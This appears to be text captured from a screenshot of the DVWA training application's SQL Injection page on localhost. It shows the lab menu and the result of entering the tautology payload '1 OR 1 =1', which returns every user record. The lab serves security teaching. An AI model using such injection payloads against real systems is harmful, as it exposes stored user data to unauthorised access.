 localhost/dvwa/vulnerabilities/sqli/#
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1 =1
First name: admin
Surname: admin
ID: 1 OR 1 =1
First name: Gordon
Surname: Brown
ID: 1 OR 1 =1
First name: Hack
Surname: Me
ID: 1 OR 1 =1
First name: Pablo
Surname: Picasso
ID: 1 OR 1 =1
First name: Bob
Surname: Smith